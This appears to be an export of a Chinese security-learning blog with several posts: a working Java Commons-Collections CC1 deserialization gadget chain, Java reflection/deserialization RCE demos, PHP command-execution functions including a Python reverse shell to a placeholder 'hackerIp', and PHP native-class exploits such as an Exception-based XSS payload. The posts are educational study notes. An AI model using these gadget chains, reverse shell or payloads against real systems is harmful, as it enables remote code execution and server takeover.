&#x2F;&#x2F;反序列化        FileInputStream file1 &#x3D; new FileInputStream(&quot;chenlvtang.bin&quot;);        ObjectInputStream unse &#x3D; new ObjectInputStream(file1);        Map outerMap_now &#x3D;  (Map)unse.readObject();        unse.close();        outerMap_now.put(&quot;x&quot;,&quot;y&quot;);        &#x2F;&#x2F;下面的设置值操作也行        &#x2F;&#x2F;Map.Entry onlyElement &#x3D; (Map.Entry) outerMap.entrySet().iterator().next();    &#x2F;&#x2F;onlyElement.setValue(&quot;foobar&quot;);    &#125;&#125;</code></pre><p>可以看到，包装后payload在反序列化后，要触发时，虽然也要调用put或者setvalue，但是这两种操作都是HashMap的常用操作，所以极大的增加了可能性。然而这样还不是很完美，毕竟不是每个程序都会进行这种操作，所以我们下面最好能直接找到一个重写了readObject的类，来直接触发。</p><h3 id="找到重写了readObject的类"><a href="#找到重写了readObject的类" class="headerlink" title="找到重写了readObject的类"></a>找到重写了readObject的类</h3><p>上面的方法，虽然很可能被开发者写出来，毕竟是Map，很常用，但是我们还是想找到一个只需反序列化就能调用的利用方式。</p><p>在<code>sun.reflect.annotation.AnnotationInvocationHandler</code>（从名字看得出和注解相关）中的有一个重写可以被我们利用。</p><p>它的构造方法（可以看到他没有申明Public，所以需要我们之后利用反射进行调用）:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">AnnotationInvocationHandler(Class&lt;? extends Annotation&gt; var1, Map&lt;String, Object&gt; var2) &#123;    Class[] var3 &#x3D; var1.getInterfaces();    if (var1.isAnnotation() &amp;&amp; var3.length &#x3D;&#x3D; 1 &amp;&amp; var3[0] &#x3D;&#x3D; Annotation.class) &#123;        this.type &#x3D; var1;        this.memberValues &#x3D; var2;    &#125; else &#123;        throw new AnnotationFormatError(&quot;Attempt to create proxy for a non-annotation type.&quot;);    &#125;&#125;</code></pre><p>可以看到我们可以传入Map并赋值给了 <code>this.memberValues</code>，然后我们在看它的readObject：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java"> private void readObject(ObjectInputStream var1) throws IOException, ClassNotFoundException &#123;        var1.defaultReadObject();        AnnotationType var2 &#x3D; null;    try &#123;        var2 &#x3D; AnnotationType.getInstance(this.type);    &#125; catch (IllegalArgumentException var9) &#123;        throw new InvalidObjectException(&quot;Non-annotation type in annotation serial stream&quot;);    &#125;    Map var3 &#x3D; var2.memberTypes();    Iterator var4 &#x3D; this.memberValues.entrySet().iterator();&#x2F;&#x2F;迭代器    while(var4.hasNext()) &#123;&#x2F;&#x2F;遍历我们的map        Entry var5 &#x3D; (Entry)var4.next();        String var6 &#x3D; (String)var5.getKey();&#x2F;&#x2F;获得键        Class var7 &#x3D; (Class)var3.get(var6);        if (var7 !&#x3D; null) &#123;            Object var8 &#x3D; var5.getValue();            if (!var7.isInstance(var8) &amp;&amp; !(var8 instanceof ExceptionProxy)) &#123;                var5.setValue((new AnnotationTypeMismatchExceptionProxy(var8.getClass() + &quot;[&quot; + var8 + &quot;]&quot;)).setMember((Method)var2.members().get(var6)));&#x2F;&#x2F;给键设置值            &#125;        &#125;    &#125;&#125;</code></pre><p>可以看到上面的readobject操作，其实就相当于给我们传入的Map中的键设置一个值，这就相当于我们上文的:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">Map.Entry onlyElement &#x3D; (Map.Entry) outerMap.entrySet().iterator().next();onlyElement.setValue(&quot;foobar&quot;);</code></pre><p>所以这看上去是可行的，那么我们尝试构造payload如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">Transformer[] transformers &#x3D; &#123;     new ConstantTransformer(Runtime.class),     new InvokerTransformer(&quot;getMethod&quot;,new Class[]&#123;String.class, Class[].class&#125;, new Object[]&#123;&quot;getRuntime&quot;,null&#125;),     new InvokerTransformer(&quot;invoke&quot;,new Class[]&#123;Object.class, Object[].class&#125;, new Class[]&#123;Runtime.class, null&#125;), new InvokerTransformer(&quot;exec&quot;,new Class[]&#123;String.class&#125;,new Object[]&#123;&quot;calc.exe&quot;&#125;)&#125;;Transformer chain &#x3D; new ChainedTransformer(transformers);Map innerMap &#x3D; new HashMap();innerMap.put(&quot;foo&quot;,&quot;bar&quot;);Map outerMap &#x3D; TransformedMap.decorate(innerMap, null, chain);&#x2F;&#x2F;反射机制调用AnnotationInvocationHandler类的构造函数Class cl &#x3D; Class.forName(&quot;sun.reflect.annotation.AnnotationInvocationHandler&quot;);Constructor ctor &#x3D; cl.getDeclaredConstructor(Class.class, Map.class);&#x2F;&#x2F;访问权限放开，private之类的也能调用ctor.setAccessible(true);&#x2F;&#x2F;获取AnnotationInvocationHandler类实例Object instance &#x3D; ctor.newInstance(Target.class ,outerMap);</code></pre><p>没成功执行命令？？为什么呢？</p><p>这里先说一下什么是Target，这是java的元注解，具体可看:<a href="https://www.liaoxuefeng.com/wiki/1252599548343744/1265102803921888">定义注解 - 廖雪峰的官方网站 (liaoxuefeng.com)</a></p><p><code>@Target</code>来指定<code>Annotation</code>可以应用的范围; 默认的形式为:@Target(ElementType.TYPE), 相当于@Target(value&#x3D;xxx)。这里之所以要传这个参，是因为构造函数里要求了第一个参数要是注解类型：<code> if (var1.isAnnotation() &amp;&amp; var3.length == 1 &amp;&amp; var3[0] == Annotation.class)</code>，同时因为里面会遍历我们的Map，所以我们要给Map设一个键值对，但是这个键值对是不能乱传的，我们可以试试设置为<code>innerMap.put(&quot;foo&quot;,&quot;bar&quot;)</code>来调试</p><p><img src="https://chenlvtang.top/pics/image-20210512162510019.png" alt="image-20210512162510019"></p><p>可以看到，这样子得到的var7是空值，是进不去if语句的，从而也没法触发我们的漏洞。但是经过调试我们可以清楚的看到，只要var6的值与var3的key值相等就能让var7不为0.这里var3的key为value是受了之前我们传入的Target的影响。综上，我们只要让Map的key为”value”就行了。</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class Demo7 &#123;    public static void main(String[] args) throws Exception&#123;        Transformer[] transformers &#x3D; &#123;                new ConstantTransformer(Runtime.class),                new InvokerTransformer(&quot;getMethod&quot;,new Class[]&#123;String.class, Class[].class&#125;, new Object[]&#123;&quot;getRuntime&quot;,null&#125;),                new InvokerTransformer(&quot;invoke&quot;,new Class[]&#123;Object.class, Object[].class&#125;, new Class[]&#123;Runtime.class, null&#125;),                new InvokerTransformer(&quot;exec&quot;,new Class[]&#123;String.class&#125;,new Object[]&#123;&quot;calc.exe&quot;&#125;)        &#125;;        Transformer chain &#x3D; new ChainedTransformer(transformers);        Map innerMap &#x3D; new HashMap();&#x2F;&#x2F;        innerMap.put(&quot;foo&quot;,&quot;bar&quot;);&#x2F;&#x2F;不行，key要为value        innerMap.put(&quot;value&quot;,&quot;bar&quot;);        Map outerMap &#x3D; TransformedMap.decorate(innerMap, null, chain);        &#x2F;&#x2F;反射机制调用AnnotationInvocationHandler类的构造函数        Class cl &#x3D; Class.forName(&quot;sun.reflect.annotation.AnnotationInvocationHandler&quot;);        Constructor ctor &#x3D; cl.getDeclaredConstructor(Class.class, Map.class);        &#x2F;&#x2F;访问权限放开，private之类的也能调用        ctor.setAccessible(true);        &#x2F;&#x2F;获取AnnotationInvocationHandler类实例        Object instance &#x3D; ctor.newInstance(Target.class ,outerMap);        &#x2F;&#x2F;序列化        FileOutputStream file &#x3D; new FileOutputStream(&quot;chenlvtang.bin&quot;);        ObjectOutputStream se &#x3D; new ObjectOutputStream(file);        se.writeObject(instance);        se.close();        &#x2F;&#x2F;反序列化        FileInputStream file1 &#x3D; new FileInputStream(&quot;chenlvtang.bin&quot;);        ObjectInputStream unse &#x3D; new ObjectInputStream(file1);        unse.readObject();        unse.close();    &#125;&#125;</code></pre><p>最后成功运行😋，这时候只要服务端有对一个我们可控的值进行反序列化即可触发任意命令执行。</p><p><span style="color:red;">值得注意的是，这个AnnotationInvocationHandler的payload只适用于JDK1.7，受篇幅影响，我们在下一篇讲LazyMap的时候再进行详细描述</span></p><p><span style="color:orange;">Link: <a href="https://chenlvtang.top/2021/12/08/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B9%8BCC1%E5%85%B6%E4%BA%8C/">Java反序列化之CC1其二</a></span></p><h2 id="0x03-参考文章"><a href="#0x03-参考文章" class="headerlink" title="0x03 参考文章"></a>0x03 参考文章</h2><hr><p><a href="https://xz.aliyun.com/t/4711#toc-5">浅显易懂的JAVA反序列化入门 - 先知社区 (aliyun.com)</a></p><p><a href="https://xz.aliyun.com/t/7031#toc-10">JAVA反序列化 - Commons-Collections组件 - 先知社区 (aliyun.com)</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Java </tag>
            
            <tag> 反序列化 </tag>
            
            <tag> 漏洞 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Java反序列化の初见</title>
      <link href="/2021/05/10/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E3%81%AE%E5%88%9D%E8%A7%81/"/>
      <url>/2021/05/10/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E3%81%AE%E5%88%9D%E8%A7%81/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>本篇包含以下元素：</p><ul><li><p>Java的命令执行</p></li><li><p>Java的反射机制</p></li><li><p>Java的反序列化</p></li><li><p>利用Java反序列化与反射调用进行命令执行的demo</p></li></ul><p>可配和代码食用：</p><p><a href="https://github.com/chenlvtang/JavaUnserialization/tree/chenlvtang/Java-Reflection_RCE-Example">https://github.com/chenlvtang/JavaUnserialization/tree/chenlvtang/Java-Reflection_RCE-Example</a></p><p><a href="https://github.com/chenlvtang/JavaUnserialization/tree/chenlvtang/Java-Serialization-Example">https://github.com/chenlvtang/JavaUnserialization/tree/chenlvtang/Java-Serialization-Example</a></p><span id="more"></span><h2 id="0x01-java的命令执行"><a href="#0x01-java的命令执行" class="headerlink" title="0x01 java的命令执行"></a>0x01 java的命令执行</h2><hr><p>下面是一个Java执行系统命令的例子:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">package com.edu;public class ExecDemo &#123;    public static void  main(String[] args) throws Exception&#123;&#x2F;&#x2F;        Runtime.getRuntime().exec(&quot;calc.exe&quot;);        Runtime run  &#x3D; Runtime.getRuntime();        run.exec(&quot;calc.exe&quot;);    &#125;&#125;</code></pre><p>Windows下运行这段代码，如果成功弹出计算器，恭喜你，成功在Java中实现了命令执行。（当然，我们除了Runtime还有ProcessImpl可以执行命令，但是这对于入门者来说，可以日后专门再来讨论与对比）</p><h2 id="0x01-java中的反射机制"><a href="#0x01-java中的反射机制" class="headerlink" title="0x01 java中的反射机制"></a>0x01 java中的反射机制</h2><hr><p>下面是利用反射机制来调用上文中的命令执行的例子。</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">package com.edu;import java.lang.reflect.Method;public class ReflectExecDemo &#123;    public static void main(String[] args) throws Exception&#123;        &#x2F;&#x2F;equal: Object run &#x3D; Runtime.getRuntime();        Object myRuntime &#x3D; Class.forName(&quot;java.lang.Runtime&quot;).getMethod(&quot;getRuntime&quot;).invoke(null);        &#x2F;&#x2F;得到方法exec, 其参数为String类型        Method exec &#x3D; Class.forName(&quot;java.lang.Runtime&quot;).getMethod(&quot;exec&quot;,String.class);        &#x2F;&#x2F;equal: myruntime.exec(&quot;calc.exe&quot;);        exec.invoke(myRuntime, &quot;calc.exe&quot;);    &#125;&#125;</code></pre><p>刚入门的你，可能会感觉到十分懵逼，但Java的一个好处就是看名字就能猜出个大概作用，所以下面就大概说一下以上所涉及方法的作用和小细节。</p><h3 id="Class-forName"><a href="#Class-forName" class="headerlink" title="Class.forName"></a>Class.forName</h3><p>很明显就是根据名称获取到某个类，分为Class.forName(String name, boolean initialize, ClassLoader loader)和 Class.forName(String className)。</p><p>第一个参数为类名；第二个参数为是否初始化，<strong>默认为True，在类初始化时，会执行类中的静态代码</strong>；第三个参数指定类加载器（负责将其他类加载到JVM中的东东），<strong>默认为当前类</strong>。使用方法二时，缺省的参数当然就是会设置成默认值啦。</p><p>[这个forName的小知识点非常重要，请记牢，哈哈]</p><h3 id="getMethod"><a href="#getMethod" class="headerlink" title="getMethod"></a>getMethod</h3><p>获取方法，有两个参数，第二个参数可以缺省: <code>getMethod(String name, Class&lt;?&gt;...parameterTypes)</code>，第一个参数代表的是方法的名字，第二个参数代表的是该方法参数的类型（三个点表示可变参数列表，接收0或多个参数），如果该方法没有参数，则getMethod的第二个参数可以缺省或者为传入null。</p><h3 id="invoke"><a href="#invoke" class="headerlink" title="invoke"></a>invoke</h3><p>顾名思义，即“调用”，也有两个参数：<code>invoke(Object obj, Object ... args)</code>。要与getMethod结合使用，一般是先用前者获取到一个Method类，再用invoke调用，举个上文的例子应该就便于理解invoke方法的参数意义了：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">Method exec &#x3D; Class.forName(&quot;java.lang.Runtime&quot;).getMethod(&quot;exec&quot;,String.class);&#x2F;&#x2F;equal: myruntime.exec(&quot;calc.exe&quot;);exec.invoke(myRuntime, &quot;calc.exe&quot;);</code></pre><p>可以看到，invoke的第一个参数即为调用该方法的（如上例的exec方法）类，第二个参数为传入该方法的参数值，同样也是一个可变参数列表。</p><h2 id="0x02-java的反序列化"><a href="#0x02-java的反序列化" class="headerlink" title="0x02 java的反序列化"></a>0x02 java的反序列化</h2><hr><p>Java中的反序列化和PHP不同的是，在Java中一个类要能够被反序列化，则其必须实现了java.io.Serializable接口(<strong>该类必须实现java.io.Serializable 接口。该类的所有属性必须是可序列化的。如果有一个属性不是可序列化的，则该属性必须注明以transient注明。)，</strong>并且它的序列化格式也非常得不同。下面是一个简单的序列化和反序列化的demo:</p><p>1.要被反序列化的类Chenlvtang.class</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">package com.edu;import java.io.Serializable;public class Chenlvtang implements Serializable&#123;    private String name;    private String level;    public Chenlvtang()&#123;        this.level &#x3D; &quot;noob&quot;;        this.name &#x3D; &quot;chenlvtang&quot;;    &#125;&#125;</code></pre><p>2.进行序列化和反序列化操作的SerializeDemo.class</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">package com.edu;import java.io.*;public class SerializDemo&#123;    public static void main(String[] args) throws Exception&#123;        Chenlvtang chenlvtang &#x3D; new Chenlvtang();                &#x2F;&#x2F;开始序列化        FileOutputStream file &#x3D; new FileOutputStream(&quot;chenlvtang.bin&quot;);        ObjectOutputStream ser &#x3D; new ObjectOutputStream(file);        ser.writeObject(chenlvtang);        ser.close();        &#x2F;&#x2F;开始反序列化        FileInputStream file1 &#x3D; new FileInputStream(&quot;chenlvtang.bin&quot;);        ObjectInputStream unser &#x3D; new ObjectInputStream(file1);        Object result &#x3D; unser.readObject();        unser.close();        System.out.println(result);    &#125;&#125;</code></pre><p>3.序列化文件</p><p><img src="https://chenlvtang.top/pics/image-20210510225501084.png" alt="image-20210510225501084"></p><p>其中<code>ACED</code>是魔术头，<code>0005</code>是流协议版本，其他的就暂且不深入了解。</p><h2 id="0x03-反序列化漏洞demo"><a href="#0x03-反序列化漏洞demo" class="headerlink" title="0x03 反序列化漏洞demo"></a>0x03 反序列化漏洞demo</h2><hr><p>可以看到上文中进行反序列操作的时候用了到了<code>readObject</code>方法，并且是拿序列化内容进行调用，如果我们传入一个类，其中重写了readObject方法，那么在反序列化的时候是否会调用呢？下面重写chenlvtang.class, 并在里面重写readObject方法。</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">package com.edu;import java.io.Serializable;public class Chenlvtang implements Serializable&#123;    private String name;    private String level;    public Chenlvtang()&#123;        this.level &#x3D; &quot;noob&quot;;        this.name &#x3D; &quot;chenlvtang&quot;;    &#125;    private void readObject(java.io.ObjectInputStream stream) throws Exception &#123;        stream.defaultReadObject();&#x2F;&#x2F;调用默认的方法        System.out.println(&quot;hihi&quot;);    &#125;&#125;</code></pre><p>运行结果:</p><p><img src="https://chenlvtang.top/pics/image-20210510231059139.png" alt="image-20210510231059139"></p><p>可以看到，成功的调用了。那我们现在是不是可以想一下把其中的hihi换成上文中危险的命令执行呢？下面我们再次重写readObject方法</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">private void readObject(java.io.ObjectInputStream stream) throws Exception &#123;    stream.defaultReadObject();&#x2F;&#x2F;调用默认的方法    Runtime.getRuntime().exec(&quot;calc.exe&quot;);&#125;</code></pre><p>运行结果:</p><p><img src="https://chenlvtang.top/pics/image-20210510231746601.png" alt="image-20210510231746601"></p><p>成功执行了命令！Java中反序列化漏洞指的就是，在反序列化时，传入重写了readObject并能触发危险操作的构造链（由多个类依赖组成，连锁反应后，具有危害性），造成危害。</p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Java </tag>
            
            <tag> 反序列化 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>PHP中disable_funcitons的绕过</title>
      <link href="/2021/05/06/PHP%E4%B8%ADdisable-funcitons%E7%9A%84%E7%BB%95%E8%BF%87/"/>
      <url>/2021/05/06/PHP%E4%B8%ADdisable-funcitons%E7%9A%84%E7%BB%95%E8%BF%87/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>日常拾人牙慧</p><span id="more"></span><h2 id="0x01-执行外部命令的函数"><a href="#0x01-执行外部命令的函数" class="headerlink" title="0x01 执行外部命令的函数"></a>0x01 执行外部命令的函数</h2><hr><h3 id="exec"><a href="#exec" class="headerlink" title="exec"></a>exec</h3><p><code>function exec(string $command,array[optional] $output,int[optional] $return_value)</code></p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php    $array &#x3D; Array();exec(&quot;ls&quot;);&#x2F;&#x2F;无输出    echo exec(&quot;ls&quot;);&#x2F;&#x2F;这样才会有输出，且输出的是最后一行exec(&quot;ls&quot;, $array);print_r($array);?&gt;</code></pre><p>不会直接将结果输出到页面中，返回结果的最后一行, 但是可以把所有结果存储到一个数组中，第三个参数用来接收命令执行后的返回状态，执行成功为0。</p><h3 id="shell-exec和反引号"><a href="#shell-exec和反引号" class="headerlink" title="shell_exec和反引号"></a>shell_exec和反引号</h3><p><code>shell_exec ( string $cmd) : string</code></p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php    shell_exec(&#39;dir&#39;);&#x2F;&#x2F;无输出    echo shell_exec(&quot;dir&quot;);&#x2F;&#x2F;输出全部echo &#96;dir&#96;;&#x2F;&#x2F;反引号?&gt;</code></pre><p>shell_exec和exec的区别就是，shell_exec会返回所有的结果而不是最后一行，相同点是，两者都不会将结果直接输出到页面上。反引号实际就等于shell_exec。</p><h3 id="system"><a href="#system" class="headerlink" title="system"></a>system</h3><p><code>function system(string $command,int[optional] $return_value)</code></p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php    system(&quot;ls&quot;);?&gt;</code></pre><p>和exec和shell_exec不同的是，system函数会直接将结果输出到页面上，其第二个参数与exec第三个参数一样。</p><h3 id="passthru"><a href="#passthru" class="headerlink" title="passthru()"></a>passthru()</h3><p><code>passthru ( string $command , int &amp;$return_var= ? ) : void</code></p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php    passthru(&quot;ls&quot;);?&gt;</code></pre><p>也是直接将结果输出到页面上，但是其可以输出二进制数据，可以用它直接将图像流输出，将图片输出到浏览器。</p><h3 id="popen"><a href="#popen" class="headerlink" title="popen"></a>popen</h3><p><code>popen ( string </code>$command<code>, string</code>$mode<code> ) : resource</code></p><p>返回一个和 <a href="https://www.php.net/manual/zh/function.fopen.php">fopen()</a> 所返回的相同的文件指针，只不过它是单向的（只能用于读或写）并且必须用 <a href="https://www.php.net/manual/zh/function.pclose.php">pclose()</a> 来关闭。此指针可以用于 <a href="https://www.php.net/manual/zh/function.fgets.php">fgets()</a>，<a href="https://www.php.net/manual/zh/function.fgetss.php">fgetss()</a> 和 <a href="https://www.php.net/manual/zh/function.fwrite.php">fwrite()</a>。 当模式为 ‘r’，返回的文件指针等于命令的 STDOUT，当模式为 ‘w’，返回的文件指针等于命令的 STDIN。</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php  $test &#x3D; &quot;ls &#x2F;tmp&#x2F;test&quot;;  $fp &#x3D; popen($test,&quot;r&quot;);  &#x2F;&#x2F;popen打一个进程通道    while (!feof($fp)) &#123;      &#x2F;&#x2F;从通道里面取得东西   $out &#x3D; fgets($fp, 1024);&#x2F;&#x2F;fread($fp,1024);   echo  $out;         &#x2F;&#x2F;打印出来  &#125;  pclose($fp);  </code></pre><h3 id="proc-open"><a href="#proc-open" class="headerlink" title="proc_open"></a>proc_open</h3><p><code>proc_open ( mixed $cmd , array $descriptorspec , array &amp;$pipes , string $cwd = null , array $env = null , array $other_options = null ) : resource</code></p><p>与popen类似，但是可以双向管道，并且功能更加强大。</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php$command&#x3D;&quot;ipconfig&quot;;$descriptorspec &#x3D; array(1 &#x3D;&gt; array(&quot;pipe&quot;, &quot;w&quot;));&#x2F;*$descriptorspec &#x3D; array(   0 &#x3D;&gt; array(&quot;pipe&quot;, &quot;r&quot;),  &#x2F;&#x2F; 标准输入，子进程从此管道中读取数据   1 &#x3D;&gt; array(&quot;pipe&quot;, &quot;w&quot;),  &#x2F;&#x2F; 标准输出，子进程向此管道中写入数据   2 &#x3D;&gt; array(&quot;file&quot;, &quot;&#x2F;tmp&#x2F;error-output.txt&quot;, &quot;a&quot;) &#x2F;&#x2F; 标准错误，写入到一个文件);*&#x2F;$handle &#x3D; proc_open($command ,$descriptorspec , $pipes);while(!feof($pipes[1]))&#123;         echo fread($pipes[1], 1024); &#x2F;&#x2F;fgets($pipes[1],1024);&#125;?&gt;</code></pre><h3 id="pcntl-exec"><a href="#pcntl-exec" class="headerlink" title="pcntl_exec"></a>pcntl_exec</h3><p><code>pcntl_exec ( string $path , array $args = ? , array $envs = ? ) : void</code></p><p>要使用pcntl_exec必须在PHP中安装了pcntl插件，并且是在Linux下（该插件是PHP在linux下的一个拓展）。该插件可以让PHP支持多线程。</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?phpif(function_exists(&#39;pcntl_exec&#39;)) &#123;   pcntl_exec(&quot;&#x2F;bin&#x2F;bash&quot;, array(&quot;&#x2F;tmp&#x2F;test.sh&quot;));&#125; else &#123;       echo &#39;pcntl extension is not support!&#39;;&#125;?&gt;</code></pre><p>因为一般Linux下默认有Python，所以可以利用它来反弹一下shell</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php pcntl_exec(&quot;&#x2F;usr&#x2F;bin&#x2F;python&quot;,array(&#39;-c&#39;,&#39;import socket,subprocess,os;s&#x3D;socket.socket(socket.AF_INET,socket.SOCK_STREAM,socket.SOL_TCP);s.connect((&quot;hackerIp&quot;,9898));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p&#x3D;subprocess.call([&quot;&#x2F;bin&#x2F;bash&quot;,&quot;-i&quot;]);&#39;));</code></pre><p><span style="color:red;">以后再写🕊</span></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> PHP </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>PHP中原生类的利用</title>
      <link href="/2021/04/16/PHP%E4%B8%AD%E5%8E%9F%E7%94%9F%E7%B1%BB%E7%9A%84%E5%88%A9%E7%94%A8/"/>
      <url>/2021/04/16/PHP%E4%B8%AD%E5%8E%9F%E7%94%9F%E7%B1%BB%E7%9A%84%E5%88%A9%E7%94%A8/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>一个星期，都没有结束php反序列化的知识的补充，可以说是一条大懒狗了。不过也好在半推半就的学到了这里，写完这篇文章后，就可以学点别的了（😅，结果可能还是别的语言的反序列化）。今天星期五，12点熄灯，但是我却有点不在状态，即使中间去上了个厕所和洗澡，也没找回状态🤣。现在是晚上十一点了，为了不让自己拖拉着不写（开了头，强迫症就想把它写完），所以赶快乘着还有最后一小时，写一个开头。另外，我在网上，只找到<a href="https://whoamianony.top/">whoami大佬</a>总结的总结的非常详细和全面，所以可能本文就类似于是对他文章的笔记了（侵删）。<span style="color:red;">结果下周星期二才开始写，懒🐕</span></p><span id="more"></span><h2 id="0x02-原生类"><a href="#0x02-原生类" class="headerlink" title="0x02 原生类"></a>0x02 原生类</h2><hr><p>总而言之，就是php中自带的类了，因为里面也有许多魔术方法，所以在我们反序列化漏洞找不到利用的类时，可以进行利用。下面是一个脚本，可以帮助我们找到含有特有魔法变量的原生类：</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php$classes &#x3D; get_declared_classes();foreach ($classes as $class) &#123;    $methods &#x3D; get_class_methods($class);    foreach ($methods as $method) &#123;        if (in_array($method, array(            &#39;__destruct&#39;,            &#39;__toString&#39;,            &#39;__wakeup&#39;,            &#39;__call&#39;,            &#39;__callStatic&#39;,            &#39;__get&#39;,            &#39;__set&#39;,            &#39;__isset&#39;,            &#39;__unset&#39;,            &#39;__invoke&#39;,            &#39;__set_state&#39;    &#x2F;&#x2F; 可以根据题目环境将指定的方法添加进来, 来遍历存在指定方法的原生类        ))) &#123;            print $class . &#39;::&#39; . $method . &quot;\n&quot;;        &#125;    &#125;&#125; </code></pre><p>有挺多的，这里就拿几个别人发掘的来讲吧，毕竟我也发掘不出来🤣。</p><h3 id="1-Error和Exception"><a href="#1-Error和Exception" class="headerlink" title="1.Error和Exception"></a>1.Error和Exception</h3><p>Error用于PHP代码的错误处理，而Exception则用于异常处理，关于PHP中错误与异常的区别与联系，因为对文本用处不大，所以这里就不详细阐述，如果有兴趣的话，可以点击这个链接🔗（<a href="https://segmentfault.com/a/1190000009504337">PHP 错误与异常 - SegmentFault 思否</a>）或者自行了解。</p><p>Error是从<strong>PHP7</strong>才引入，Exception是从<strong>PHP5</strong>开始引入，这两个类中都有<code>__tostring</code>的魔术方法，但<strong>需要开启PHP的报错信息（display_errors， 默认打开）</strong>，下面的demo将展示如何利用。</p><h4 id="进行xss"><a href="#进行xss" class="headerlink" title="进行xss"></a>进行xss</h4><p>下面是一个demo：</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php$test &#x3D; $_GET[&#39;payload&#39;];echo unserialize($test);?&gt;</code></pre><p>这里有反序列化，但是并没有可以利用的类，所以我们的原生类就派上用场了，由于原生类是PHP自带的，即使代码中没有类的声明等，我们依然可以进行反序列化。下面是payload的构造：</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php    $payload &#x3D; new Exception(&#39;&lt;script&gt;alert(&quot;hacking&quot;)&lt;&#x2F;script&gt;&#39;);    echo urlencode(serialize($payload));?&gt;</code></pre><p>接着，我们将得到的payload进行传参测试：</p><p><img src="https://chenlvtang.top/pics/image-20210420150643059.png" alt="image-20210420150643059"></p><p>成功的实现了反射型XSS攻击…</p><h4 id="hash比较的绕过"><a href="#hash比较的绕过" class="headerlink" title="hash比较的绕过"></a>hash比较的绕过</h4><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?phpclass demo&#123;    public $str1;    public $str2;    public function __construct()    &#123;        $this-&gt;str1 &#x3D; &quot;hack me if u can&quot;;        $this-&gt;str2 &#x3D; &quot;what is 0xb&quot;;    &#125;    public function __wakeup()    &#123;        if($this-&gt;str1 !&#x3D; $this-&gt;str2 &amp;&amp;         md5($this-&gt;str1) &#x3D;&#x3D;&#x3D; md5($this-&gt;str2) &amp;&amp;         sha1($this-&gt;str1) &#x3D;&#x3D;&#x3D; sha1($this-&gt;str2))&#123;            eval($this-&gt;str1);        &#125;    &#125;    &#125;$test &#x3D; $_GET[&#39;payload&#39;];unserialize($test);?&gt;</code></pre><p>上面的demo中，存在反序列化，而且有一个可供利用的类，且类中有带有危险函数的魔术方法，因此，我们似乎可以直接利用这个类进行反序列化漏洞的利用，进而实现命令执行。然而值得注意的是，上文中的利用需要绕过哈希的强比较；在基础的CTF中，我们常常可以直接利用数组绕过，但这里又要使用使用它进行命令执行，所以我们不能把他变成数组。那我们要怎么绕过呢？请看下面的demo：</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php$a &#x3D; new Exception(&quot;foobar&quot;,1);$b &#x3D; new Exception(&quot;foobar&quot;,2);&#x2F;&#x2F;Error类与此类似echo $a;echo &quot;\r\n&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;\r\n&quot;;echo $b;echo &quot;\r\n&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;\r\n&quot;;if($a!&#x3D;$b&amp;&amp;md5($a) &#x3D;&#x3D;&#x3D; md5($b))&#123;    echo &quot;WOW U CAN REALLY HACK&quot;;&#125;?&gt;</code></pre><p>其结果如图所示：</p><p><img src="https://chenlvtang.top/pics/image-20210420162328812.png" 